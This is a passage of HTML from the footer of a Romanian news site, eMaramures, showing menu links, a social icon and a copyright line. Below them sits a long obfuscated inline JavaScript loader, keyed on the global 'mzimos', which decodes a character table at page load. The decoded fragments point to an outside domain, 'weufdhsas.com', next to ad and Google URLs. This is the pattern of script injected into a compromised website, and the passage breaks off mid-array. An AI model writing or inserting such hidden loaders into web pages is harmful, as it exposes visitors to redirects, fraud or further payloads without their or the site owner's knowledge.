<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(mzimos==undefined){var mzimos={ts:'1769220301',};(function(){var sjlnxt=["v","q","w","g","=","{","[","K",".","I","Y","P","^","D","f","c","7","#","B","M","s","G","d","u",">","X","Z","h","x","a","H","|","\\","\"","0","F","C","`","A","3","(","k","S"," ","o","O","m","_",",","e","j","6",")",":","8","y","U","$","T","z","9","J","b","/","W","l","?","]","V","r","%","i","<","N","5","n","@","+","p","1","Q","2","-","t","&","L","*",";","4","!","R","E","}","'"];var mzimos=[83,69,55,5,22,44,15,23,46,49,75,83,8,15,23,69,69,49,75,83,42,15,69,71,78,83,8,20,49,83,38,83,83,69,71,62,23,83,49,40,93,20,69,15,93,48,93,65,44,65,93,52,87,92,15,29,83,15,27,40,49,52,5,92,71,14,40,19,29,83,27,8,69,29,75,22,44,46,4,4,75,23,65,65,52,5,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,19,29,83,27,48,33,69,29,75,22,44,46,33,48,5,0,29,65,23,49,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,78,29,69,20,49,35,65,44,29,83,40,93,34,8,93,77,75,49,2,43,13,29,83,49,40,52,8,3,49,83,56,58,36,19,71,65,65,71,20,49,15,44,75,22,20,40,52,52,92,92,52,87,92,71,14,40,19,29,83,27,8,14,65,44,44,69,4,4,75,23,65,65,52,5,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,19,29,83,27,48,33,14,65,44,44,69,33,48,5,0,29,65,23,49,53,14,23,75,15,83,71,44,75,40,0,52,5,69,49,83,23,69,75,43,78,29,69,20,49,9,75,83,40,0,8,83,44,42,83,69,71,75,3,40,52,52,92,92,52,87,92,71,14,40,18,9,71,4,4,23,75,22,49,14,71,75,49,22,52,5,0,29,69,43,18,9,71,4,5,23,53,93,63,63,2,49,23,14,22,27,20,29,20,8,15,44,46,63,81,18,54,19,60,21,63,20,78,41,14,49,44,65,71,83,49,20,78,41,63,20,78,41,14,29,62,78,20,78,41,63,81,34,81,51,63,34,79,63,20,78,41,49,29,62,78,82,50,29,15,41,20,83,69,29,2,79,39,81,39,74,29,82,6,69,67,8,78,75,3,93,48,55,53,93,63,63,2,49,23,14,22,27,20,29,20,8,15,44,46,63,79,54,13,51,2,59,82,82,78,1,63,18,61,23,85,20,75,63,55,30,2,21,29,41,65,22,46,63,61,85,23,85,75,50,58,82,6,69,67,8,50,78,3,93,48,83,20,53,93,79,16,51,60,81,81,34,39,34,79,93,48,14,65,53,6,67,48,15,14,53,14,29,65,20,49,48,29,83,47,22,44,53,33,69,22,22,55,2,22,8,15,44,46,33,48,29,83,47,50,20,53,33,29,22,0,49,69,83,71,20,71,75,3,8,50,20,33,48,29,83,47,71,46,53,33,29,22,15,44,22,49,8,78,75,3,33,48,29,83,47,69,23,53,33,63,29,22,0,49,69,83,71,20,71,75,3,8,50,20,33,48,29,83,47,69,71,53,33,63,29,22,15,65,23,83,83,49,69,8,78,75,3,33,48,29,83,47,49,71,53,33,69,71,3,27,83,29,22,33,48,29,83,47,49,15,53,33,15,44,75,83,49,75,83,82,29,22,43,15,44,75,83,49,75,83,38,22,33,48,29,83,47,49,20,53,33,78,44,20,71,83,71,44,75,53,29,62,20,44,65,23,83,49,87,22,71,20,78,65,29,55,53,62,65,44,15,41,87,33,48,29,83,47,49,53,83,69,23,49,48,29,83,47,69,53,83,69,23,49,48,29,83,47,69,81,53,14,29,65,20,49,48,71,53,14,29,65,20,49,48,15,53,34,48,23,15,53,14,29,65,20,49,48,15,65,53,6,67,48,78,0,53,14,29,65,20,49,48,15,20,20,53,14,29,65,20,49,48,29,83,47,3,53,14,29,65,20,49,48,29,83,47,22,53,14,29,65,20,49,48,29,83,47,71,53,14,29,65,20,49,48,29,83,47,14,53,14,29,65,20,49,48,29,83,47,71,62,53,93,20,78,41,93,48,20,75,53,34,48,20,83,29,69,83,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,89,14,23,75,15,83,71,44,75,40,29,48,62,48,15,52,5,29,6,62,67,4,15,40,52,92,40,18,9,71,48,33,0,33,48,14,23,75,15,83,71,44,75,40,52,5,14,23,75,15,83,71,44,75,43,29,40,52,5,69,49,83,23,69,75,5,2,71,22,83,27,53,41,40,52,48,27,49,71,3,27,83,53,65,40,52,92,92,14,23,75,15,83,71,44,75,43,62,40,29,48,62,52,5,0,29,69,43,15,4,5,92,87,69,49,83,23,69,75,43,62,4,77,62,31,31,34,48,15,8,2,71,22,83,27,4,40,15,8,69,71,3,27,83,4,29,8,69,71,3,27,83,77,62,52,82,40,15,8,65,49,14,83,4,29,8,65,49,14,83,82,62,52,48,15,8,27,49,71,3,27,83,4,40,15,8,62,44,83,83,44,46,4,29,8,62,44,83,83,44,46,77,62,52,82,40,15,8,83,44,78,4,29,8,83,44,78,82,62,52,48,15,92,14,23,75,15,83,71,44,75,43,15,40,29,48,15,52,5,69,49,83,23,69,75,43,29,4,29,84,84,89,29,8,75,44,22,49,58,55,78,49,66,29,6,34,67,53,29,48,29,84,84,79,4,4,4,29,8,75,44,22,49,58,55,78,49,66,62,40,29,8,3,49,83,18,44,23,75,22,71,75,3,36,65,71,49,75,83,90,49,15,83,40,52,48,15,52,53,89,79,92,14,23,75,15,83,71,44,75,43,22,40,62,52,5,62,4,75,23,65,65,4,4,62,66,29,40,52,53,79,4,4,4,62,8,75,44,22,49,58,55,78,49,66,15,40,62,52,53,62,87,0,29,69,43,22,4,62,8,27,49,71,3,27,83,48,49,4,62,8,2,71,22,83,27,87,69,49,83,23,69,75,43,22,4,33,14,23,75,15,83,71,44,75,33,4,4,83,55,78,49,44,14,43,22,66,22,8,15,29,65,65,40,62,52,53,22,48,49,4,33,14,23,75,15,83,71,44,75,33,4,4,83,55,78,49,44,14,43,49,66,49,8,15,29,65,65,40,62,52,53,49,48,49,63,22,92,0,29,69,43,49,4,5,92,48,14,4,33,23,75,22,49,14,71,75,49,22,33,89,4,83,55,78,49,44,14,43,2,71,75,22,44,2,84,84,2,71,75,22,44,2,48,3,4,33,23,75,22,49,14,71,75,49,22,33,89,4,83,55,78,49,44,14,43,22,44,15,23,46,49,75,83,84,84,22,44,15,23,46,49,75,83,48,27,4,3,84,84,3,8,22,44,15,23,46,49,75,83,91,65,49,46,49,75,83,48,71,4,14,29,65,20,49,48,50,4,71,66,14,23,75,15,83,71,44,75,40,29,52,5,69,49,83,23,69,75,89,89,71,8,15,29,65,65,40,14,48,29,52,8,46,29,83,15,27,49,20,92,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,89,79,92,48,41,4,49,8,0,71,49,2,78,44,69,83,64,4,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,29,4,27,8,15,65,71,49,75,83,64,71,22,83,27,48,62,4,14,8,71,75,75,49,69,64,71,22,83,27,87,69,49,83,23,69,75,43,62,24,29,66,62,53,29,92,48,65,4,49,8,0,71,49,2,78,44,69,83,30,4,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,29,4,27,8,15,65,71,49,75,83,30,49,71,3,27,83,48,62,4,14,8,71,75,75,49,69,30,49,71,3,27,83,87,69,49,83,23,69,75,43,62,24,29,66,62,53,29,92,87,69,49,83,23,69,75,43,49,8,46,1,4,50,48,49,8,0,71,49,2,78,44,69,83,4,29,48,49,8,20,15,69,44,65,65,25,4,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,8,78,29,3,49,25,45,14,14,20,49,83,31,31,27,8,20,15,69,44,65,65,85,49,14,83,92,48,49,8,20,15,69,44,65,65,10,4,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,8,78,29,3,49,10,45,14,14,20,49,83,31,31,27,8,20,15,69,44,65,65,58,44,78,92,48,49,8,69,49,15,83,29,75,3,65,49,4,15,48,49,8,29,20,78,49,15,83,4,22,48,49,8,71,75,25,4,14,23,75,15,83,71,44,75,40,29,48,62,52,5,0,29,69,43,22,4,15,40,29,48,62,52,87,69,49,83,23,69,75,89,89,22,84,84,22,8,69,71,3,27,83,24,4,34,84,84,22,8,65,49,14,83,72,4,41,40,52,92,48,49,8,71,75,10,4,14,23,75,15,83,71,44,75,40,29,48,62,52,5,0,29,69,43,22,4,15,40,29,48,62,52,87,69,49,83,23,69,75,89,89,22,84,84,22,8,62,44,83,83,44,46,24,4,34,84,84,22,8,83,44,78,72,4,65,40,52,92,48,49,8,71,75,68,71,49,2,78,44,69,83,4,14,23,75,15,83,71,44,75,40,29,48,62,52,5,0,29,69,43,22,4,15,40,29,48,62,52,87,69,49,83,23,69,75,89,89,22,84,84,22,8,62,44,83,83,44,46,24,4,34,84,84,22,8,69,71,3,27,83,24,4,34,84,84,22,8,83,44,78,72,4,65,40,52,84,84,22,8,65,49,14,83,72,4,41,40,52,92,48,49,92,52,87,89,14,23,75,15,83,71,44,75,40,75,48,83,48,49,52,5,83,6,75,67,4,49,40,52,92,40,33,1,33,48,18,9,71,48,14,23,75,15,83,71,44,75,40,52,5,14,23,75,15,83,71,44,75,43,75,40,75,52,5,69,49,83,23,69,75,6,67,8,20,65,71,15,49,8,15,29,65,65,40,75,48,34,52,92,14,23,75,15,83,71,44,75,43,83,40,75,52,5,0,29,69,43,83,87,69,49,83,23,69,75,43,75,84,84,33,44,62,50,49,15,83,33,4,4,83,55,78,49,44,14,43,75,84,84,40,83,4,75,8,75,44,22,49,58,55,78,49,52,84,84,40,79,4,4,83,31,31,60,4,4,83,52,92,14,23,75,15,83,71,44,75,43,49,40,75,52,5,69,49,83,23,69,75,33,44,62,50,49,15,83,33,4,4,83,55,78,49,44,14,43,75,84,84,71,20,35,71,75,71,83,49,40,75,8,65,49,75,3,83,27,52,92,14,23,75,15,83,71,44,75,43,44,40,75,52,5,14,44,69,40,0,29,69,43,83,4,6,67,48,44,4,34,48,69,4,75,8,65,49,75,3,83,27,87,69,24,44,87,77,77,44,52,49,40,75,6,44,67,52,66,83,4,83,8,15,44,75,15,29,83,40,75,6,44,67,52,53,83,6,83,8,65,49,75,3,83,27,67,4,75,6,44,67,87,69,49,83,23,69,75,43,83,92,14,23,75,15,83,71,44,75,43,69,40,75,52,5,0,29,69,43,83,48,49,48,44,4,6,67,87,75,53,14,44,69,40,83,4,34,87,83,72,75,8,65,49,75,3,83,27,87,83,77,77,52,5,14,44,69,40,49,4,34,87,49,72,44,8,65,49,75,3,83,27,87,49,77,77,52,71,14,40,44,6,49,67,4,4,75,6,83,67,52,15,44,75,83,71,75,23,49,43,75,87,44,6,44,8,65,49,75,3,83,27,67,4,75,6,83,67,92,69,49,83,23,69,75,43,44,92,14,23,75,15,83,71,44,75,43,71,40,75,52,5,69,49,83,23,69,75,43,75,66,33,20,83,69,71,75,3,33,4,4,83,55,78,49,44,14,43,75,66,23,40,75,52,6,34,67,53,89,75,6,20,67,84,84,49,40,75,52,66,75,6,34,67,53,75,53,14,92,14,23,75,15,83,71,44,75,43,23,40,69,48,23,52,5,0,29,69,43,29,48,20,4,71,40,23,52,87,69,49,83,23,69,75,43,20,84,84,69,66,69,4,4,4,65,31,31,83,40,69,52,66,89,23,31,31,69,89,4,4,65,84,84,83,40,20,52,84,84,46,40,69,48,20,52,66,6,69,67,53,6,67,53,69,84,84,49,40,69,52,66,44,40,69,52,53,14,8,3,49,83,91,65,49,46,49,75,83,20,18,55,36,65,29,20,20,73,29,46,49,84,84,33,20,83,69,71,75,3,33,4,4,69,84,84,40,29,4,69,8,46,29,83,15,27,40,15,52,52,66,75,40,20,8,3,49,83,91,65,49,46,49,75,83,20,18,55,36,65,29,20,20,73,29,46,49,40,29,6,79,67,52,52,53,69,84,84,40,69,8,22,44,15,23,46,49,75,83,31,31,69,8,75,44,22,49,58,55,78,49,84,84,60,4,4,69,8,75,44,22,49,58,55,78,49,52,66,23,66,6,67,53,6,69,67,53,75,40,20,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,69,52,52,53,6,67,92,0,29,69,43,15,4,63,12,32,8,40,6,32,2,32,82,67,77,52,57,63,48,28,4,33,15,44,46,78,29,69,49,33,77,33,13,44,15,23,46,49,75,83,33,77,33,11,44,20,71,83,71,44,75,33,48,14,4,22,44,15,23,46,49,75,83,48,65,4,2,71,75,22,44,2,48,29,4,14,8,22,44,15,23,46,49,75,83,91,65,49,46,49,75,83,48,20,4,33,75,44,22,49,58,55,78,49,33,48,46,4,28,43,71,75,43,29,66,14,23,75,15,83,71,44,75,40,75,48,83,52,5,69,49,83,23,69,75,43,79,51,4,4,40,79,51,84,83,6,28,67,40,75,52,52,92,53,14,23,75,15,83,71,44,75,40,75,48,83,52,5,69,49,83,23,69,75,43,83,4,83,4,4,14,31,31,83,4,4,2,71,75,22,44,2,66,29,53,83,48,83,89,4,4,75,84,84,83,8,15,44,75,83,29,71,75,20,40,75,52,92,87,69,49,83,23,69,75,43,23,8,23,75,71,1,4,69,48,23,92,48,83,27,71,20,52,87,71,14,40,75,29,0,71,3,29,83,44,69,8,23,20,49,69,38,3,49,75,83,8,20,49,29,69,15,27,40,33,43,18,69,29,0,49,63,33,52,24,82,79,52,18,9,71,8,29,83,47,69,4,83,69,23,49,87,71,14,40,18,9,71,8,71,52,69,49,83,23,69,75,43,14,29,65,20,49,87,18,9,71,8,71,4,83,69,23,49,87,18,9,71,8,29,83,47,3,4,93,3,49,83,93,87,69,49,83,23,69,75,43,18,9,71,8,29,62,22,40,14,23,75,15,83,71,44,75,40,52,5,83,69,55,5,0,29,69,43,29,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,93,71,14,69,29,46,49,93,52,87,22,44,15,23,46,49,75,83,8,27,49,29,22,8,29,78,78,49,75,22,36,27,71,65,22,40,29,52,87,0,29,69,43,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,4,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,45,62,50,49,15,83,8,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,87,0,29,69,43,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,4,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,87,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,4,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,87,0,29,69,43,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,73,44,22,49,8,78,69,44,83,44,83,55,78,49,48,33,71,75,20,49,69,83,18,49,14,44,69,49,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,8,73,44,22,49,8,78,69,44,83,44,83,55,78,49,48,33,71,75,20,49,69,83,18,49,14,44,69,49,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,13,44,15,23,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,62,44,22,55,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,45,62,50,49,15,83,8,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,22,44,15,23,46,49,75,83,48,93,62,44,22,55,93,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,71,75,75,49,69,30,58,19,85,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,71,75,75,49,69,30,58,19,85,33,48,29,78,78,52,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,22,44,15,23,46,49,75,83,8,62,44,22,55,48,33,71,75,75,49,69,30,58,19,85,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,44,23,83,49,69,30,58,19,85,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,44,23,83,49,69,30,58,19,85,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,91,65,49,46,49,75,83,8,78,69,44,83,44,83,55,78,49,48,33,3,49,83,91,65,49,46,49,75,83,20,18,55,58,29,3,73,29,46,49,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,22,44,15,23,46,49,75,83,48,33,3,49,83,91,65,49,46,49,75,83,20,18,55,58,29,3,73,29,46,49,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,8,19,29,83,27,48,33,69,29,75,22,44,46,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,8,19,29,83,27,48,33,69,29,75,22,44,46,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,48,33,20,49,83,58,71,46,49,44,23,83,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,48,33,20,49,83,58,71,46,49,44,23,83,33,48,29,78,78,52,87,29,78,78,4,3,49,83,45,2,75,11,69,44,78,49,69,83,55,13,49,20,15,69,71,78,83,44,69,40,29,8,15,44,75,83,49,75,83,64,71,75,22,44,2,48,33,29,65,49,69,83,33,52,87,29,78,78,8,15,44,75,14,71,3,23,69,29,62,65,49,4,14,29,65,20,49,87,44,62,50,49,15,83,22,49,14,71,75,49,11,69,44,78,49,69,83,55,40,2,71,75,22,44,2,48,33,29,65,49,69,83,33,48,29,78,78,52,87,29,8,69,49,46,44,0,49,40,52,87,92,15,29,83,15,27,40,49,52,5,92,18,9,71,8,14,40,18,9,71,8,14,65,52,87,18,9,71,8,14,15,40,52,87,18,9,71,8,46,14,40,52,87,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,18,9,71,8,14,40,18,9,71,8,14,65,52,87,92,48,79,74,34,34,52,87,18,9,71,8,75,44,2,40,18,9,71,8,23,69,40,18,9,71,8,23,52,48,22,44,15,23,46,49,75,83,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,33,27,83,46,65,33,52,6,34,67,52,87,69,49,83,23,69,75,43,83,69,23,49,87,92,52,87,92,92,40,52,48,29,62,22,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,14,52,5,71,14,40,18,9,71,8,29,83,47,69,52,5,18,9,71,8,29,83,47,71,4,93,9,46,93,77,93,29,3,49,93,87,0,29,69,43,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,20,71,8,15,69,44,20,20,45,69,71,3,71,75,4,33,38,75,44,75,55,46,44,23,20,33,87,20,71,8,44,75,49,69,69,44,69,4,14,23,75,15,83,71,44,75,40,47,20,71,52,5,71,14,40,18,9,71,8,20,75,4,4,34,52,5,18,9,71,8,20,75,4,79,87,18,9,71,8,29,83,47,22,4,93,13,29,93,77,93,83,29,93,87,69,49,83,23,69,75,43,14,40,52,87,92,92,87,20,71,8,44,75,65,44,29,22,4,14,23,75,15,83,71,44,75,40,47,20,71,52,5,71,14,40,18,9,71,8,20,75,4,4,34,52,5,18,9,71,8,29,83,47,69,4,14,29,65,20,49,87,69,49,83,23,69,75,87,92,92,87,20,71,8,20,69,15,4,33,63,63,33,77,18,9,71,8,29,83,47,22,44,77,33,63,33,77,18,9,71,8,29,83,47,71,46,87,92,14,23,75,15,83,71,44,75,43,71,20,40,49,52,5,71,14,40,18,9,71,8,20,75,4,4,34,52,5,18,9,71,8,20,75,4,79,87,18,9,71,8,29,83,47,22,4,93,13,29,93,77,93,83,29,93,87,69,49,83,23,69,75,43,14,40,52,87,92,92,0,29,69,43,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,20,15,69,71,78,83,33,52,87,20,71,8,44,75,49,69,69,44,69,4,71,20,87,20,71,8,20,69,15,4,33,63,63,78,29,3,49,29,22,81,8,3,44,44,3,65,49,20,55,75,22,71,15,29,83,71,44,75,8,15,44,46,63,78,29,3,49,29,22,63,50,20,63,29,22,20,62,55,3,44,44,3,65,49,8,50,20,33,87,22,44,15,23,46,49,75,83,8,62,44,22,55,8,29,78,78,49,75,22,36,27,71,65,22,40,20,71,52,87,0,29,69,43,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,20,71,8,44,75,65,44,29,22,4,71,20,87,20,71,8,20,69,15,4,93,27,83,83,78,20,53,63,63,2,2,2,8,3,44,44,3,65,49,29,78,71,20,8,15,44,46,63,3,49,75,49,69,29,83,49,47,81,34,88,93,87,0,29,69,43,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,20,15,69,71,78,83,33,52,87,20,71,8,44,75,49,69,69,44,69,4,71,20,87,20,71,8,44,75,65,44,29,22,4,14,23,75,15,83,71,44,75,40,47,20,71,52,5,71,14,40,83,55,78,49,44,14,40,47,47,29,52,4,4,93,23,75,22,49,14,71,75,49,22,93,52,5,69,49,83,23,69,75,43,71,20,40,47,20,71,52,87,92,92,87,20,71,8,20,69,15,4,33,63,63,33,77,18,9,71,8,29,83,47,22,44,77,33,63,33,77,18,9,71,8,29,83,47,50,20,87,22,44,15,23,46,49,75,83,8,62,44,22,55,8,29,78,78,49,75,22,36,27,71,65,22,40,20,71,52,87,92,92,40,52,48,69,15,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,29,52,5,69,49,83,23,69,75,43,29,6,19,29,83,27,8,14,65,44,44,69,40,19,29,83,27,8,69,29,75,22,44,46,40,52,86,29,8,65,49,75,3,83,27,52,67,87,92,92,40,52,48,69,1,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,20,29,4,6,67,87,0,29,69,43,2,15,4,19,29,83,27,8,14,65,44,44,69,40,19,29,83,27,8,69,29,75,22,44,46,40,52,86,79,81,77,79,52,87,14,44,69,40,0,29,69,43,71,4,34,87,71,72,2,15,87,71,77,77,52,5,20,29,6,71,67,4,18,9,71,8,69,20,40,6,79,48,79,39,67,52,87,20,29,6,71,67,4,20,29,6,71,67,8,15,27,29,69,38,83,40,34,52,8,83,44,56,78,78,49,69,36,29,20,49,40,52,77,20,29,6,71,67,8,20,23,62,20,83,69,40,79,52,87,92,87,69,49,83,23,69,75,43,20,29,8,50,44,71,75,40,93,82,93,52,87,92,92,40,52,48,69,20,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,29,52,5,0,29,69,43,69,4,33,33,48,15,4,33,29,62,15,22,49,14,3,27,71,50,41,65,75,44,78,1,69,20,83,23,2,34,79,81,39,88,74,51,16,54,60,33,87,0,29,69,43,65,4,74,48,27,4,79,81,87,71,14,40,29,89,4,23,75,22,49,14,71,75,49,22,52,5,71,14,40,29,8,65,49,75,3,83,27,24,4,79,52,5,0,29,69,43,65,4,78,29,69,20,49,9,75,83,40,29,6,34,67,52,48,27,4,78,29,69,20,49,9,75,83,40,29,6,34,67,52,87,92,71,14,40,29,8,65,49,75,3,83,27,24,4,81,52,5,0,29,69,43,27,4,78,29,69,20,49,9,75,83,40,29,6,79,67,52,87,92,71,14,40,29,8,65,49,75,3,83,27,4,4,39,52,5,15,4,29,6,81,67,87,92,92,0,29,69,43,65,49,4,19,29,83,27,8,14,65,44,44,69,40,19,29,83,27,8,69,29,75,22,44,46,40,52,86,40,27,82,65,77,79,52,52,77,65,87,14,44,69,40,71,4,34,87,71,72,65,49,87,71,77,77,52,69,77,4,15,8,15,27,29,69,38,83,40,19,29,83,27,8,14,65,44,44,69,40,19,29,83,27,8,69,29,75,22,44,46,40,52,86,15,8,65,49,75,3,83,27,52,52,87,69,49,83,23,69,75,43,69,87,92,92,40,52,48,78,29,22,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,0,48,29,52,5,0,4,42,83,69,71,75,3,40,0,52,87,71,14,40,29,89,4,23,75,22,49,14,71,75,49,22,52,5,65,4,78,29,69,20,49,9,75,83,40,29,6,34,67,52,87,0,4,40,75,49,2,43,38,69,69,29,55,40,65,52,8,50,44,71,75,40,93,34,93,52,77,0,52,8,20,65,71,15,49,40,82,65,52,87,92,69,49,83,23,69,75,43,0,87,92,92,40,52,48,23,69,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,23,48,0,52,5,0,29,69,43,69,28,4,63,32,6,6,29,82,59,38,82,26,34,82,60,53,48,82,67,77,32,67,63,3,87,0,29,69,43,69,4,23,8,46,29,83,15,27,40,69,28,52,87,71,14,40,69,89,4,75,23,65,65,52,5,14,44,69,40,0,29,69,43,71,4,34,87,71,72,69,8,65,49,75,3,83,27,87,71,77,77,52,5,0,29,69,43,75,4,69,6,71,67,8,69,49,78,65,29,15,49,40,93,6,93,48,93,93,52,8,69,49,78,65,29,15,49,40,93,67,93,48,93,93,52,87,0,29,69,43,83,4,75,8,20,78,65,71,83,40,93,53,93,52,87,0,29,69,43,41,49,55,4,83,6,34,67,87,0,29,69,43,29,69,3,20,4,83,6,79,67,87,71,14,40,29,69,3,20,89,4,23,75,22,49,14,71,75,49,22,52,29,69,3,20,4,29,69,3,20,8,20,78,65,71,83,40,93,48,93,52,87,0,29,69,43,0,29,65,23,49,4,69,6,71,67,87,71,14,40,41,49,55,4,4,93,69,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,69,20,40,29,69,3,20,52,87,71,14,40,41,49,55,4,4,93,15,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,69,15,40,29,69,3,20,52,87,71,14,40,41,49,55,4,4,93,1,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,69,1,40,52,87,71,14,40,41,49,55,4,4,93,71,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,78,29,22,40,0,6,93,71,93,67,48,29,69,3,20,52,87,71,14,40,41,49,55,4,4,93,78,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,78,29,22,40,0,6,93,78,93,67,48,29,69,3,20,52,87,71,14,40,41,49,55,4,4,93,3,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,78,29,22,40,0,6,93,3,93,67,48,29,69,3,20,52,87,71